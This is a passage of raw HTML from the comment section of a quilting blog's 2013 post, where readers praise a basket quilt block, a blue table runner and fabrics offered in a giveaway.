secondary-text"><a class="comment-reply" target="_self" data-comment-id="1503074368139477787">Reply</a><span class="item-control blog-admin blog-admin pid-1775319236"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/1503074368139477787">Delete</a></span></span></div><div class="comment-replies"><div id="c1503074368139477787-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1503074368139477787-ra" class="thread-chrome thread-expanded"><div></div><div id="c1503074368139477787-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1503074368139477787">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1503074368139477787-ce"></div></li><li class="comment" id="c2433448223466420843"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11629506001939823872" rel="nofollow">Redfinch</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379088439012#c2433448223466420843">September 13, 2013 at 11:07&#8239;AM</a></span></div><p class="comment-content">I&#39;m a lover of your blues and taupes, so would be sooooo excited to have some of your fabrics.<br>Ruth in FL</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2433448223466420843">Reply</a><span class="item-control blog-admin blog-admin pid-1486467397"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/2433448223466420843">Delete</a></span></span></div><div class="comment-replies"><div id="c2433448223466420843-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2433448223466420843-ra" class="thread-chrome thread-expanded"><div></div><div id="c2433448223466420843-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2433448223466420843">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2433448223466420843-ce"></div></li><li class="comment" id="c4960909279543094711"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHJSJk0mCvSNnaU33f7v4a7JQUwCom8YDl9jzqmFEl71kgnRSUdvExGQmQuSKdQW920FXnICF4MpOF7EF5jDUBn5YltbwSL6m8tDRBsRLi3QBPgXla3CAVPVMHotXNZHg/s45-c/picture029+%282%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17290293469826056373" rel="nofollow">Jeanie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379088575843#c4960909279543094711">September 13, 2013 at 11:09&#8239;AM</a></span></div><p class="comment-content">The blue runner is lovely!  Thanks for the block and the giveaway!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4960909279543094711">Reply</a><span class="item-control blog-admin blog-admin pid-162752805"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/4960909279543094711">Delete</a></span></span></div><div class="comment-replies"><div id="c4960909279543094711-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4960909279543094711-ra" class="thread-chrome thread-expanded"><div></div><div id="c4960909279543094711-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4960909279543094711">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4960909279543094711-ce"></div></li><li class="comment" id="c4650156517227321160"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11068914403376748330" rel="nofollow">debbowers</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379088745223#c4650156517227321160">September 13, 2013 at 11:12&#8239;AM</a></span></div><p class="comment-content">Wow 291 little baskets! I&#39;m so impressed.  I started a Cathedral Window quilt years ago with little 2&quot; windows - all by hand - I will never make it to bed size but maybe a good sized wall hanging one day . . . Thanks for the chance at the giveaway!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4650156517227321160">Reply</a><span class="item-control blog-admin blog-admin pid-675267707"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/4650156517227321160">Delete</a></span></span></div><div class="comment-replies"><div id="c4650156517227321160-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4650156517227321160-ra" class="thread-chrome thread-expanded"><div></div><div id="c4650156517227321160-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4650156517227321160">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4650156517227321160-ce"></div></li><li class="comment" id="c6240120939443133003"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379088768353#c6240120939443133003">September 13, 2013 at 11:12&#8239;AM</a></span></div><p class="comment-content">I have not a thing with your new line now but find it so calming.  Love it!  PattiO</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6240120939443133003">Reply</a><span class="item-control blog-admin blog-admin pid-1775319236"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/6240120939443133003">Delete</a></span></span></div><div class="comment-replies"><div id="c6240120939443133003-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6240120939443133003-ra" class="thread-chrome thread-expanded"><div></div><div id="c6240120939443133003-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6240120939443133003">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6240120939443133003-ce"></div></li><li class="comment" id="c827621146157380224"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggpNK3AXRKu-GwRJBdQriZhrEl346lOj1hghZStdH5f4EsEC3N13tasEDvpTN8wV_83RYYMUMtmAgyr9Zuus5PZ9KpLV5DuuVPzNEaL1uJUnFGtA5uFw0Z-pBI-LA3CA/s45-c/menick.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08621977477193550261" rel="nofollow">WoolenSails</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379088893746#c827621146157380224">September 13, 2013 at 11:14&#8239;AM</a></span></div><p class="comment-content">I love how the blues and whites look together, it reminds me of our first bed quilt. It was made with English linens and had a similar floral pattern.<br><br>Debbie</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="827621146157380224">Reply</a><span class="item-control blog-admin blog-admin pid-916866710"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/827621146157380224">Delete</a></span></span></div><div class="comment-replies"><div id="c827621146157380224-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c827621146157380224-ra" class="thread-chrome thread-expanded"><div></div><div id="c827621146157380224-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="827621146157380224">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c827621146157380224-ce"></div></li><li class="comment" id="c6429330447785353805"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJlw_3WokM-_LMhkuMJBmKXFCsdsFfcvvohbTX3tekNJxQjubotCb7l1cIa-xb2xKEeD0XPQxz47xsgMgo0PIwdkwFK64eTQNwCnLlFK8sQ826y5aWLtN1DpVQrz0bD8Q/s45-c/CIMG3167.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06102569562489466386" rel="nofollow">Hildy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379088902022#c6429330447785353805">September 13, 2013 at 11:15&#8239;AM</a></span></div><p class="comment-content">The basket quilt is so cute definitly worth the work. And I love the table runner, too.<br>hildy(at)ebertzeder(dot)de</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6429330447785353805">Reply</a><span class="item-control blog-admin blog-admin pid-198524476"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/6429330447785353805">Delete</a></span></span></div><div class="comment-replies"><div id="c6429330447785353805-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6429330447785353805-ra" class="thread-chrome thread-expanded"><div></div><div id="c6429330447785353805-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6429330447785353805">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6429330447785353805-ce"></div></li><li class="comment" id="c1594952920834016783"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW_aE5N6HHMwVJ1sU0_SZiVk89nUkJr_4JC9nSgReCnwIheUaKGyxoxIk_ldBH8sXtbMWBjKUXBQ7DHrZBSQuEPnyBM912CHscMx3knEoie6Df7nLZCQE7iy9SlbQa5wQ/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17046575125243257595" rel="nofollow">Deborah</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379089081896#c1594952920834016783">September 13, 2013 at 11:18&#8239;AM</a></span></div><p class="comment-content">I always love the blues!  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1594952920834016783">Reply</a><span class="item-control blog-admin blog-admin pid-2034001731"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/1594952920834016783">Delete</a></span></span></div><div class="comment-replies"><div id="c1594952920834016783-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1594952920834016783-ra" class="thread-chrome thread-expanded"><div></div><div id="c1594952920834016783-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1594952920834016783">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1594952920834016783-ce"></div></li><li class="comment" id="c4358417297374415480"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02855862057933978330" rel="nofollow">Bonniedoo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379089215997#c4358417297374415480">September 13, 2013 at 11:20&#8239;AM</a></span></div><p class="comment-content">love the blues and whites....love the runner.....love the jelly rolls</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4358417297374415480">Reply</a><span class="item-control blog-admin blog-admin pid-1007849278"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/4358417297374415480">Delete</a></span></span></div><div class="comment-replies"><div id="c4358417297374415480-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4358417297374415480-ra" class="thread-chrome thread-expanded"><div></div><div id="c4358417297374415480-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4358417297374415480">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4358417297374415480-ce"></div></li><li class="comment" id="c2620467655696766751"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13842933448274247062" rel="nofollow">Kathryn</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379089248430#c2620467655696766751">September 13, 2013 at 11:20&#8239;AM</a></span></div><p class="comment-content">I just love the restful nature of your fabrics.  Great to sleep under.  thanks.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2620467655696766751">Reply</a><span class="item-control blog-admin blog-admin pid-676009227"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/2620467655696766751">Delete</a></span></span></div><div class="comment-replies"><div id="c2620467655696766751-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2620467655696766751-ra" class="thread-chrome thread-expanded"><div></div><div id="c2620467655696766751-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2620467655696766751">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2620467655696766751-ce"></div></li><li class="comment" id="c1160879247255544920"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00191313340777831026" rel="nofollow">Calicat54</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379089262365#c1160879247255544920">September 13, 2013 at 11:21&#8239;AM</a></span></div><p class="comment-content">I love fabric so I&#39;d be saying the same thing about each little basket &quot;see how cute, oh I love this one&quot; BUT I&#39;d also say &quot;What I have to make 200+ more of these little suckers&quot; It would have been a pretty little table topper. <br>Love your fabric giveaway....my colors!!<br>Thank you!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1160879247255544920">Reply</a><span class="item-control blog-admin blog-admin pid-2063725081"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/1160879247255544920">Delete</a></span></span></div><div class="comment-replies"><div id="c1160879247255544920-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1160879247255544920-ra" class="thread-chrome thread-expanded"><div></div><div id="c1160879247255544920-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1160879247255544920">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1160879247255544920-ce"></div></li><li class="comment" id="c6495754695880867218"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18178518091908141655" rel="nofollow">Juels</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379089279084#c6495754695880867218">September 13, 2013 at 11:21&#8239;AM</a></span></div><p class="comment-content">You are 2 very talented women! I love your little block.  I like all those little pieces (torture), especially when they are all put together.  Thanks!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6495754695880867218">Reply</a><span class="item-control blog-admin blog-admin pid-23060419"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/6495754695880867218">Delete</a></span></span></div><div class="comment-replies"><div id="c6495754695880867218-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6495754695880867218-ra" class="thread-chrome thread-expanded"><div></div><div id="c6495754695880867218-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6495754695880867218">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6495754695880867218-ce"></div></li><li class="comment" id="c1783431109493938991"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL6wy_SRHQOpkQQ5qkyLsCFbvKW8qV95PXBsUd7d5ttrfA2JhyJuQ6Esuvfnp2fU9V49_sR72fbJnbJtvyFvbZFcR8r_3lzRekhEBavio_hjcUrrwmTLexLrEHYsCImr4/s45-c/Mijn+Quilts+2010+046.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08468796139749925977" rel="nofollow">Guusje,</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379089333406#c1783431109493938991">September 13, 2013 at 11:22&#8239;AM</a></span></div><p class="comment-content">O what a very beautifull fabrics I see. But I always love your fabrics and cross stitch patterns they are all jummy.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1783431109493938991">Reply</a><span class="item-control blog-admin blog-admin pid-1019625068"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/1783431109493938991">Delete</a></span></span></div><div class="comment-replies"><div id="c1783431109493938991-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1783431109493938991-ra" class="thread-chrome thread-expanded"><div></div><div id="c1783431109493938991-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1783431109493938991">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1783431109493938991-ce"></div></li><li class="comment" id="c1255874416362374435"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14929252517738224645" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379089363470#c1255874416362374435">September 13, 2013 at 11:22&#8239;AM</a></span></div><p class="comment-content">I would love to make the table runner with those beautiful fabrics! Great job! And the basket quilt is a stunner! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1255874416362374435">Reply</a><span class="item-control blog-admin blog-admin pid-1410270924"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/1255874416362374435">Delete</a></span></span></div><div class="comment-replies"><div id="c1255874416362374435-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1255874416362374435-ra" class="thread-chrome thread-expanded"><div></div><div id="c1255874416362374435-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1255874416362374435">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1255874416362374435-ce"></div></li><li class="comment" id="c4201784883665208056"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-2za5ZFiTg5RTG2AmYVFmgos2mvOh1M4OUUJN41b12oAIjIhtefhb18o6SPxQDsZAZYrxJ1QDwJyxxpkrKOLtTzUyUmLvOXQfFDggfUfxD96F-Lu9VTD6zX9-jGNCnSA/s45-c/1239076_812950335404775_4640269922457579114_o.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05632139939279014169" rel="nofollow">Bethany</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379089475020#c4201784883665208056">September 13, 2013 at 11:24&#8239;AM</a></span></div><p class="comment-content">What a lovely block with lovely fabrics.  Thanks for the chance!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4201784883665208056">Reply</a><span class="item-control blog-admin blog-admin pid-237800595"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/4201784883665208056">Delete</a></span></span></div><div class="comment-replies"><div id="c4201784883665208056-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4201784883665208056-ra" class="thread-chrome thread-expanded"><div></div><div id="c4201784883665208056-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4201784883665208056">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4201784883665208056-ce"></div></li><li class="comment" id="c5699795132643738587"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKkuSWYOzX4yrwOaIIb-7nmuotQXQp7EUZPBHD_JN01bFK3VqYmFbsej0OAl6UHqIigrTcC9qHVJLzfoRazYCjmQOnt2XZMaeknBZRC6VfGqCOrW-zXIhJSsOhlCnxKw/s45-c/2C862BE6-A233-4D84-961E-DF833AE81541.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11557289850327394810" rel="nofollow">Ellen Ingram </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379089478791#c5699795132643738587">September 13, 2013 at 11:24&#8239;AM</a></span></div><p class="comment-content">I love the presentations for your finished products......well, and YES I also love your quilts and fabrics!!  Thank you for sharing.  Ellen</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5699795132643738587">Reply</a><span class="item-control blog-admin blog-admin pid-2001930392"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/5699795132643738587">Delete</a></span></span></div><div class="comment-replies"><div id="c5699795132643738587-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5699795132643738587-ra" class="thread-chrome thread-expanded"><div></div><div id="c5699795132643738587-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5699795132643738587">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5699795132643738587-ce"></div></li><li class="comment" id="c4693866135517292066"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15774169250112373154" rel="nofollow">Dianne</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379089493566#c4693866135517292066">September 13, 2013 at 11:24&#8239;AM</a></span></div><p class="comment-content">I don&#39;t mind how long it takes to make one of your quilts........the process is a joy.....and so is the result.  :)  I would love the jelly rolls.<br><br>Thank you.<br>Gaila Dianne</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4693866135517292066">Reply</a><span class="item-control blog-admin blog-admin pid-565716091"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/4693866135517292066">Delete</a></span></span></div><div class="comment-replies"><div id="c4693866135517292066-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4693866135517292066-ra" class="thread-chrome thread-expanded"><div></div><div id="c4693866135517292066-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4693866135517292066">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4693866135517292066-ce"></div></li><li class="comment" id="c3471985999623295790"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfIjRm7wHcHK13BrZgn2nW81t-7MQNOt4E62SwXuYg0pd7Yxkf46EQqDtPEXJjzrSXZMRwRR868tZ6R-RR7cEBmCLNtCvnWwvWCwWTByHHpOKB6qdWkeardhPYJ3Q/s45-c/DSC_0273.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05864004276255587051" rel="nofollow">Barbara Sindlinger</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379089545779#c3471985999623295790">September 13, 2013 at 11:25&#8239;AM</a></span></div><p class="comment-content">I love the curved look border on the runner. Was that appliqued or is that one of the fabrics in the new line?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3471985999623295790">Reply</a><span class="item-control blog-admin blog-admin pid-666786985"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3471985999623295790">Delete</a></span></span></div><div class="comment-replies"><div id="c3471985999623295790-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3471985999623295790-ra" class="thread-chrome thread-expanded"><div></div><div id="c3471985999623295790-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3471985999623295790">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3471985999623295790-ce"></div></li><li class="comment" id="c8733976256202151806"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18136487319303925487" rel="nofollow">rose</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379089719640#c8733976256202151806">September 13, 2013 at 11:28&#8239;AM</a></span></div><p class="comment-content">Love the basket quilt, and that border on the table runner is stunning.  Thanks for sharing such beautiful quilts.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8733976256202151806">Reply</a><span class="item-control blog-admin blog-admin pid-331542847"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/8733976256202151806">Delete</a></span></span></div><div class="comment-replies"><div id="c8733976256202151806-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8733976256202151806-ra" class="thread-chrome thread-expanded"><div></div><div id="c8733976256202151806-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8733976256202151806">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8733976256202151806-ce"></div></li><li class="comment" id="c4331490903602753"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYn7w_qtrwofReKmz_6_GB8ylljcaFtSqhPiJf33GXudSgoUMG8juxe4igT7TkcqIU6cBbaf05eIGpQ6whpM7L688qHXI0cFQpcywwprvg86D_TrRZUk3reTuKUORiKf4/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03646028248366805686" rel="nofollow">Margaret</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379089768410#c4331490903602753">September 13, 2013 at 11:29&#8239;AM</a></span></div><p class="comment-content">Wow!  What a giveaway!  Someone&#39;s going to be very lucky!  Love your block and how you use it.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4331490903602753">Reply</a><span class="item-control blog-admin blog-admin pid-1336463444"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/4331490903602753">Delete</a></span></span></div><div class="comment-replies"><div id="c4331490903602753-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4331490903602753-ra" class="thread-chrome thread-expanded"><div></div><div id="c4331490903602753-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4331490903602753">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4331490903602753-ce"></div></li><li class="comment" id="c1356832280011853016"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379089814211#c1356832280011853016">September 13, 2013 at 11:30&#8239;AM</a></span></div><p class="comment-content">Beautiful fabrics and beautiful quilts!  Wow - that basket quilt is an amazing accomplishment!  (tmmhopkins518@gmail.com)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1356832280011853016">Reply</a><span class="item-control blog-admin blog-admin pid-1775319236"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/1356832280011853016">Delete</a></span></span></div><div class="comment-replies"><div id="c1356832280011853016-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1356832280011853016-ra" class="thread-chrome thread-expanded"><div></div><div id="c1356832280011853016-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1356832280011853016">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1356832280011853016-ce"></div></li><li class="comment" id="c7336442487506781912"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJVU7IOLRqcsckt-Ul7TtiJ4I7m1jjcbccklrCEZ1uji0jlwmTQAmj6_d6JsYI8BhNrREGZ0_b24omCPNqPJhcKg7TOsP0dcGYBwPhuIe3TQYERMwUqKoT-z10BmuzbME/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06366125278265220528" rel="nofollow">Brenda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379089883657#c7336442487506781912">September 13, 2013 at 11:31&#8239;AM</a></span></div><p class="comment-content">Wow that&#39;s a lot of little basket blocks 